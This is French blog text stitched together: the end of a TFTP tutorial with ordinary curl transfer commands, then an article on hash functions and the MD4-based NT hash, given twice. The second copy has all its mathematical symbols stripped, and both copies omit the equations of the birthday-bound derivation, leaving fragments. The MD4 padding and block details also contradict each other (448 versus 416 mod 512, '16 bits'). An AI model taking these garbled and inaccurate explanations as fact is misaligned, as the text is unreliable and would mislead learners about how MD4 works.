Vous pouvez télécharger le daemon tftpd et le client tftp avec les paquets suivant: tftpd-hpa et tftp-hpa.
Le client Curl intègre aussi le protocole TFTP:
Upload: curl -T file.txt tftp://HOST
Donwload: curl -o file.txt tftp://HOST/FILE
Voilà, c’est fini j’espère que cet article vous a plu et que vous avez compris l’utilité et le fonctionnement de TFTP.
Conclusion
TFTP est donc un protocole simple permettant uniquement le transfert (et la création dans certain cas) de fichier, il fonctionne sur UDP.
Il ne propose pas d’authentification, ni de chiffrement (mais il est possible de passer par un serveur SOCKS, donc Tor :eyes:).
C’est une sorte de FTP plus léger et plus simple à programmer/mettre en place, il ne permet pas l’exécution de commande, mais seulement le transfert de fichier.
Contrairement aussi à FTP, il n’y a pas de mode dit “passive” ou “active”, vu que le protocole utilise UDP.
Le choix de ce protocole de transport permet aussi une meilleure rapidité, même si les limites de taille de bloc sont limité à 512 octet, en moyenne, en partant du principe que l’entête IPv4 n’a pas d’option, la taille MAXIMUM THÉORIQUE (ma théorie) ne devrait pas dépasser les 558 octets:
- Trame Ethernet :
14 octets - Entête IPv4 :
20 octets - Entête UDP :
8 octets - Entête TFTP:
516 octets(OPcode + # bloc + bloc maxi)
Total:
(14 + 20 + 8 + 516) = 558
UDP ajoute la rapidité, mais le fait que la taille des blocs est limitée à 512 octets, qu’entre chaque envoi de bloc il faut attendre l’accusé de réception et, qui plus est, que l’accusé de réception ou le bloc de données peut se perdre dans le réseau, la durée peut varier, surtout pour des fichiers volumineux (ces problèmes là peuvent intervenir aussi avec TCP, mais celui-ci reste beaucoup plus fiable).
Source: RFC 1350 - doc. Ubuntu
Comment fonctionnent les fonctions de hashage ?
I Learned par Lancelot le 08/12/2021 à 00:00:00 - Favoriser (lu/non lu)
Fonction cryptographique de hachage
Dans un précédant article, Eban a déjà introduit le concept de chiffrement, et pour reprendre les termes du blog chiffrer.info (la petite piqure de rappelle, ON DIT CHIFFRER, c’était juste au cas où), le chiffrement se définit comme étant “un procédé de cryptographie grâce auquel on souhaite rendre la compréhension d’un document impossible à toute personne qui n’a pas la clé de (dé)chiffrement”. Très bien, mais parfois, on souhaite précisément qu’il ne soit pas possible d’effectuer l’opération de déchiffrement, par exemple dans le cas du stockage d’un mot de passe. C’est l’idée qui se cache derrière le hachage.
Notations et mathématiques
Vous le savez sûrement, tout ce qui concerne la cryptographie repose lourdement sur la mathématique, ainsi, je préfère préciser au préalable les notations que j’utiliserais et définir les différents objets que j’aurais à manipuler. À noter cependant qu’il n’est pas nécessaire de comprendre tout le contenu mathématique de l’article pour en comprendre l’essentiel, les détails présent sont simplement ici pour satisfaire les curieux (ou les matheux).
Au sujet des symboles et notations: - \(\in\) désigne “appartient à”. - \(:=\) désigne l’égalité de définition dont j’estime l’utilisation plus rigoureuse (pour ceux qui voudraient plus de détails, vous pouvez regarder cette vidéo d’El Jj). - Le produit d’une famille \((a_i)_{1\leq i\leq n}\) sera noté \(a_1 \times...\times a_n= \prod_{i=1}^{n}{a_i}\), il en va de même pour sa somme qui sera notée \(a_1 + ... + a_n = \sum_{i=1}^n{a_i}\). - Pour \(n\) un entier, on notera la factorielle de \(n\), \(1\times 2 \times ... \times n = \prod_{i=1}^{n}i = n!\). - La notation \(E^*\) désigne un ensemble de taille arbitraire, même infini.
Ce qui m’offre une super transition… Au sujet des objets ensemblistes: - Un ensemble peut être définit de manière intuitive comme une collection d’objets, des nombres, des voitures, des matrices, ou des messages à chiffrer. Par convention, ils sont désignés par des lettres capitales. - Si \(E\) est un ensemble et \(n\) un entier naturel non nul, \(E^n = \{(x_1,...,x_n), x_{1\leq i\leq n} \in E\}\). Un élément de cet ensemble est appelé \(n\)-uplet de \(E\). En d’autres termes, un \(n\)-uplet est une “suite” de \(n\) éléments de \(E\). - On note, pour tout ensemble \(E\), son cardinal noté \(\text{Card}(E)\) (aussi \(|E|\)), se définit intuitivement comme l’entier naturel correspondant au nombre d’éléments de \(E\). - Une application \(f\) est une relation entre deux ensembles \(E\) et \(F\) qui à tout élément \(x\in E\), associe un élément \(f(x) \in F\), on la note \(f: E \rightarrow F\). On confondra volontairement les termes applications et fonctions. - Prenons \(x \in E\), \(f(x)\) est appelée image, et \(x\) antécédant. Pour coller au vocabulaire utilisé en cryptographie, un antécédant sera appelée préimage, et une image pourra être appelée condensat. - Une fonction \(f: E \rightarrow F\) est dite injective (est une injection) si et seulement si tout élément de \(F\) admet au plus un antécédent par \(f\). - Une fonction \(f: E \rightarrow F\) est dite surjective (est une surjection) si et seulement si tout élément de \(F\) admet au moins un antécédent par \(f\).
Au sujet de la logique booléenne: - L’opération booléenne NOT sera notée \(\neg\). - L’opération booléenne AND sera notée \(\wedge\). - L’opération booléenne OR sera notée\(\vee\). - L’opération booléenne XOR sera notée \(\oplus\).
Concept
On considère \(M\) l’ensemble des messages possibles, une fonction de hachage \(h\) peut se définir comme étant une fonctions de \(M\) dans \(H\), l’ensemble des images qui chacune possède une taille fixe \(n\), un entier naturel. Cependant, il faut se rappeler que le message (et le condensat) sont en binaire, ils peuvent donc être écrit comme une suite de 0 et de 1 que l’on peut modéliser par un \(n\)-uplet de l’ensemble \(\{0,1\}\). Ainsi, on peut prendre \(M = \{0,1\}^*\) et \(H = \{0,1\}^n\) (autrement dit, \(h: \{0,1\}^* \rightarrow \{0,1\}^n\)). Naturellement, une question peut venir à l’esprit. S’il s’agît d’une fonction, alors par définition je peux retrouver la préimage, ou au moins la calculer. Dans notre cas il s’agît d’un problème majeur pour la sécurité de l’algorithme. C’est pourquoi les fonctions de hachages se doivent d’être résistante à ce calcul de préimage. D’une autre manière, on fait en sorte que le calcul de \(h(x)\) soit facile pour tout \(x \in M\), et que pour tout \(y \in H\), le calcul de \(x \in M\) vérifiant \(h(x) = y\) est long (oui c’est assez vague, mais la définition formelle est très complexe). Les fonctions de hachages sont appelées fonction à sens unique (ou One-Way function en anglais).
En fonction des caractéristiques de \(h\), on lui donne des adjectifs spécifiques. En outre, on dira que \(h\) est parfaite pour \(M\) si elle est une injection de \(M\) dans \(H\) (en particulier, si de plus \(\text{Card}(M) = \text{Card}(H)\), elle sera dite minimale). Un corolaire immédiat de cette définition est que si \(h\) est parfaite, alors elle n’admet aucune collision (la preuve se tient à l’application de deux définitions, elle est donc laissée au soin du lecteur) c’est à dire des couples \((x,x') \in M^2, x\neq x'\) tels que \(f(x) = f(x')\) (on peut minorer le nombre de collisions \(c\), dans le cas où \(M\) et \(H\) sont finis: \(c \geq \text{Card}(M) - \text{Card}(H)\)) et on appelle seconde préimage \(x'\). En revanche, cela paraît tout simplement impossible à obtenir, sans fixer l’ensemble \(M\) ce qui risque d’entacher à la sécurité de \(h\). Ainsi, le cas le plus fréquent sera de considérer une fonction de hachage qui est surjective, par conséquent, il existera toujours des collisions. Si \(M\) est de taille infinie, c’est à dire s’il contient tout les messages imaginables, alors il y a une infinité de collisions possibles. Le but est désormais de pouvoir avoir une répartition homogène (statistiquement parlant, intuitivement cela signifie qu’il y en a un peu partout) de ces collisions. Nouvelle définition. On dit que \(h\) est résistante aux collisions (ou Collision-Resistant Hash Function en anglais) si le calcul d’une collision est complexe calculatoirement (pour la même raison que que les One-Way-Function). Rendre une fonction résistante aux collisions est donc un objectif de sécurité important.
Je fais un petit aparté sur l’attaque des anniversaires. Le problème est simple, étant donné une population de \(n\) individus, combien sont-ils nécessaires pour que la probabilité que deux aient la même date d’anniversaire soit supérieur à \(\frac{1}{2}\). En effet, on peut assimiler cela, dans notre contexte, à la taille de l’ensemble des messages possibles pour que la probabilité d’avoir une collision soit supérieur à ladite probabilité. Avoir une connaissance de cette probabilité indique jusqu’à quel point une fonction cryptographique peut être résistante aux collisions.
L’explication qui suit repose énormément sur les mathématiques, et est uniquement présente pour expliquer plus en détail l’idée exposée, elle n’est pas essentielle pour la suite.
Soit \(M = \{0,1\}^n\), pour chaque message possible. On souhaite approximer la probabilité que \(p\) éléments aient la même image par \(h\). Ainsi, il y a au total, \(n^p\) possibilités. Si virtuellement on test chacune d’entre elles, on représente cela avec un arrangement: \(A^p_n = \frac{n!}{(n-p)!}\) que l’on divise par le nombre totale de possibilités. En revanche, ici on à le cas où chacun à une image différente, donc l’évènement \(X\) “au moins deux éléments ont leurs images identiques” a pour probabilité \(\mathbb{P}(X) = 1 - \frac{n!}{(n-p)!n^p}\). On cherche alors à approximer ce résultat. Commençons par rappeler qu’au voisinage de \(0\) (autrement dit très proche), on a \((1)~e^x = 1 + x + o(x)\) (où le \(o(x)\) indique que le terme est négligeable en \(0\), c’est à dire que quand \(x\) tend vers \(0\), \(o(x)\) fait de même). Or à l’aide du produit il vient:
Et en inversant ce dernier on obtient:
Mais:
Finalement:
. En reprenant \((1)\) il vient que:
Soit que:
Cette approximation permet alors d’estimer le nombre de calculs nécessaires à un attaquant pour que la probabilité que deux messages forment une collision soit supérieure à \(1/2\).
Condensat NT
Dans la documentation de Microsoft officielle, les haches NT sont générés de la manière suivante (merci @Pixis d’ailleurs pour l’information):
Define NTOWFv1(Passwd, User, UserDom) as MD4(UNICODE(Passwd))
Donc, c’est MD4 qui est utilisé (à noter que la fonction UNICODE() renvoie une chaîne encodée en UTF16-LE). Introduit en 1990 par Ronald Rivest, un cryptologue du MIT (surtout connu pour sa contribution à RSA), MD4 est décrit dans le RFC1320 (que vous pouvez trouver ici) et il se base sur la construction de Merkle-Damgård; c’est à dire qu’il emploie une fonction de compression. Le principe est assez simple:
- On prend un message \(M\) d’une certaine longueur. Puis on ajoute des zéros de telle sorte à ce que la longueur du message soit congrue à 448 modulo 512, plus formellement, \(M \equiv 416 \mod 512\).
- On divise le message en \(k\) parties (pour être exact, \([k:=\text{len}(M)/16] \in \mathbb{N}\)) de 16 bits (que l’on dénotera par la suite \((M_i)_{1\leq i \leq k}\)).
- On initialise 4 buffers \(A:= \texttt{01 23 45 67}\), \(B:= \texttt{89 ab cd ef}\), \(C:= \texttt{fe dc ba 98}\), \(D:= \texttt{76 54 32 10}\) (de bels séquences régulières n’est-ce pas ?).
- On pose les fonctions suivantes de \((\{0,1\}^{32})^3 \rightarrow \{0,1\}^{32}\), \(F(X,Y,Z):=(X \wedge Y) \vee (\neg X \wedge Z)\), \(G(X,Y,Z):=(X \wedge Y) \vee (X \wedge Z) \vee (Y \wedge Z)\), \(H(X,Y,Z):=X \oplus Y \oplus Z\). Ces fonctions agissent tels des fonctions de compressions sur les paramètres.
- Enfin, on procède à un calcul itératif. Les calculs sont longs à décrire et assez similaire, donc je met le code issus de RFC:
AA = A
BB = B
CC = C
DD = D
/* Round 1. */
/* Let [abcd k s] denote the operation:
a = (a + F(b,c,d) + X[k]) <<< s. */
/* Do the following 16 operations. */
[ABCD 0 3] [DABC 1 7] [CDAB 2 11] [BCDA 3 19]
[ABCD 4 3] [DABC 5 7] [CDAB 6 11] [BCDA 7 19]
[ABCD 8 3] [DABC 9 7] [CDAB 10 11] [BCDA 11 19]
[ABCD 12 3] [DABC 13 7] [CDAB 14 11] [BCDA 15 19]
/* Round 2. */
/* Let [abcd k s] denote the operation:
a = (a + G(b,c,d) + X[k] + 5A827999) <<< s. */
/* Do the following 16 operations. */
[ABCD 0 3] [DABC 4 5] [CDAB 8 9] [BCDA 12 13]
[ABCD 1 3] [DABC 5 5] [CDAB 9 9] [BCDA 13 13]
[ABCD 2 3] [DABC 6 5] [CDAB 10 9] [BCDA 14 13]
[ABCD 3 3] [DABC 7 5] [CDAB 11 9] [BCDA 15 13]
/* Round 3. */
/* Let [abcd k s] denote the operation:
a = (a + H(b,c,d) + X[k] + 6ED9EBA1) <<< s. */
/* Do the following 16 operations. */
[ABCD 0 3] [DABC 8 9] [CDAB 4 11] [BCDA 12 15]
[ABCD 2 3] [DABC 10 9] [CDAB 6 11] [BCDA 14 15]
[ABCD 1 3] [DABC 9 9] [CDAB 5 11] [BCDA 13 15]
[ABCD 3 3] [DABC 11 9] [CDAB 7 11] [BCDA 15 15]
/* Then perform the following additions. (That is, increment each
of the four registers by the value it had before this block
was started.) */
A = A + AA
B = B + BB
C = C + CC
D = D + DD
Où l’opérateur \(<<<\) désigne un décalage (“rotation vers la gauche”).
Ainsi, on peut résumer le procédé grâce à une suite \((\text{MD4}_i)_{0\leq i \leq k}\) et fonction de compression \(h: \{0,1\}^{n+m} \rightarrow \{0,1\}^n\), qui démarre d’un IV: \(\text{MD4}_0 = \text{IV},\text{MD4}_{i+1} = h(\text{MD4}_i,M_i)\). Bon… au passage, MD4 est vraiment déprécié donc Microsoft pourrait s’améliorer (oui, pas que sur cela d’ailleurs).

Conclusion
Et voilà, l’article touche à sa fin, j’espère qu’il vous aura plu et éclairé sur le sujet des fonctions cryptographiques de hachages qui peut être, à première vu, assez étrange. La cryptographie est un monde passionnant remplie de jolies applications de mathématiques, éventuellement nous nous retrouverons pour parler de courbe elliptiques qui sait ? En attendant, je vous invite à consulter les autres articles disponibles sur ilearned et ceux de mon blog !
Comment fonctionnent les fonctions de hashage ?
I Learned par Lancelot le 08/12/2021 à 00:00:00 - Favoriser (lu/non lu)
Fonction cryptographique de hachage
Dans un précédant article, Eban a déjà introduit le concept de chiffrement, et pour reprendre les termes du blog chiffrer.info (la petite piqure de rappelle, ON DIT CHIFFRER, c'était juste au cas où), le chiffrement se définit comme étant "un procédé de cryptographie grâce auquel on souhaite rendre la compréhension d’un document impossible à toute personne qui n’a pas la clé de (dé)chiffrement". Très bien, mais parfois, on souhaite précisément qu'il ne soit pas possible d'effectuer l'opération de déchiffrement, par exemple dans le cas du stockage d'un mot de passe. C'est l'idée qui se cache derrière le hachage.
Notations et mathématiques
Vous le savez sûrement, tout ce qui concerne la cryptographie repose lourdement sur la mathématique, ainsi, je préfère préciser au préalable les notations que j'utiliserais et définir les différents objets que j'aurais à manipuler. À noter cependant qu'il n'est pas nécessaire de comprendre tout le contenu mathématique de l'article pour en comprendre l'essentiel, les détails présent sont simplement ici pour satisfaire les curieux (ou les matheux).
Au sujet des symboles et notations:
- désigne "appartient à".
- désigne l'égalité de définition dont j'estime l'utilisation plus rigoureuse (pour ceux qui voudraient plus de détails, vous pouvez regarder cette vidéo d'El Jj).
- Le produit d'une famille sera noté , il en va de même pour sa somme qui sera notée .
- Pour un entier, on notera la factorielle de , .
- La notation désigne un ensemble de taille arbitraire, même infini.
Ce qui m'offre une super transition… Au sujet des objets ensemblistes:
- Un ensemble peut être définit de manière intuitive comme une collection d'objets, des nombres, des voitures, des matrices, ou des messages à chiffrer. Par convention, ils sont désignés par des lettres capitales.
- Si est un ensemble et un entier naturel non nul, . Un élément de cet ensemble est appelé -uplet de . En d'autres termes, un -uplet est une "suite" de éléments de .
- On note, pour tout ensemble , son cardinal noté (aussi ), se définit intuitivement comme l'entier naturel correspondant au nombre d'éléments de .
- Une application est une relation entre deux ensembles et qui à tout élément , associe un élément , on la note . On confondra volontairement les termes applications et fonctions.
- Prenons , est appelée image, et antécédant. Pour coller au vocabulaire utilisé en cryptographie, un antécédant sera appelée préimage, et une image pourra être appelée condensat.
- Une fonction est dite injective (est une injection) si et seulement si tout élément de admet au plus un antécédent par .
- Une fonction est dite surjective (est une surjection) si et seulement si tout élément de admet au moins un antécédent par .
Au sujet de la logique booléenne:
- L'opération booléenne NOT sera notée .
- L'opération booléenne AND sera notée .
- L'opération booléenne OR sera notée$\vee$.
- L'opération booléenne XOR sera notée .
Concept
On considère l'ensemble des messages possibles, une fonction de hachage peut se définir comme étant une fonctions de dans , l'ensemble des images qui chacune possède une taille fixe , un entier naturel. Cependant, il faut se rappeler que le message (et le condensat) sont en binaire, ils peuvent donc être écrit comme une suite de 0 et de 1 que l'on peut modéliser par un -uplet de l'ensemble . Ainsi, on peut prendre et (autrement dit, ). Naturellement, une question peut venir à l'esprit. S'il s'agît d'une fonction, alors par définition je peux retrouver la préimage, ou au moins la calculer. Dans notre cas il s'agît d'un problème majeur pour la sécurité de l'algorithme. C'est pourquoi les fonctions de hachages se doivent d'être résistante à ce calcul de préimage. D'une autre manière, on fait en sorte que le calcul de soit facile pour tout , et que pour tout , le calcul de vérifiant est long (oui c'est assez vague, mais la définition formelle est très complexe). Les fonctions de hachages sont appelées fonction à sens unique (ou One-Way function en anglais).
En fonction des caractéristiques de , on lui donne des adjectifs spécifiques. En outre, on dira que est parfaite pour si elle est une injection de dans (en particulier, si de plus , elle sera dite minimale). Un corolaire immédiat de cette définition est que si est parfaite, alors elle n'admet aucune collision (la preuve se tient à l'application de deux définitions, elle est donc laissée au soin du lecteur) c'est à dire des couples tels que (on peut minorer le nombre de collisions , dans le cas où et sont finis: ) et on appelle seconde préimage . En revanche, cela paraît tout simplement impossible à obtenir, sans fixer l'ensemble ce qui risque d'entacher à la sécurité de . Ainsi, le cas le plus fréquent sera de considérer une fonction de hachage qui est surjective, par conséquent, il existera toujours des collisions. Si est de taille infinie, c'est à dire s'il contient tout les messages imaginables, alors il y a une infinité de collisions possibles. Le but est désormais de pouvoir avoir une répartition homogène (statistiquement parlant, intuitivement cela signifie qu'il y en a un peu partout) de ces collisions. Nouvelle définition. On dit que est résistante aux collisions (ou Collision-Resistant Hash Function en anglais) si le calcul d'une collision est complexe calculatoirement (pour la même raison que que les One-Way-Function). Rendre une fonction résistante aux collisions est donc un objectif de sécurité important.
Je fais un petit aparté sur l'attaque des anniversaires. Le problème est simple, étant donné une population de individus, combien sont-ils nécessaires pour que la probabilité que deux aient la même date d'anniversaire soit supérieur à . En effet, on peut assimiler cela, dans notre contexte, à la taille de l'ensemble des messages possibles pour que la probabilité d'avoir une collision soit supérieur à ladite probabilité. Avoir une connaissance de cette probabilité indique jusqu'à quel point une fonction cryptographique peut être résistante aux collisions.
L'explication qui suit repose énormément sur les mathématiques, et est uniquement présente pour expliquer plus en détail l'idée exposée, elle n'est pas essentielle pour la suite.
Soit , pour chaque message possible. On souhaite approximer la probabilité que éléments aient la même image par . Ainsi, il y a au total, possibilités. Si virtuellement on test chacune d'entre elles, on représente cela avec un arrangement: que l'on divise par le nombre totale de possibilités. En revanche, ici on à le cas où chacun à une image différente, donc l'évènement "au moins deux éléments ont leurs images identiques" a pour probabilité . On cherche alors à approximer ce résultat. Commençons par rappeler qu'au voisinage de (autrement dit très proche), on a (où le indique que le terme est négligeable en , c'est à dire que quand tend vers , fait de même). Or à l'aide du produit il vient: Et en inversant ce dernier on obtient: Mais: Finalement: . En reprenant il vient que: Soit que: Cette approximation permet alors d'estimer le nombre de calculs nécessaires à un attaquant pour que la probabilité que deux messages forment une collision soit supérieure à .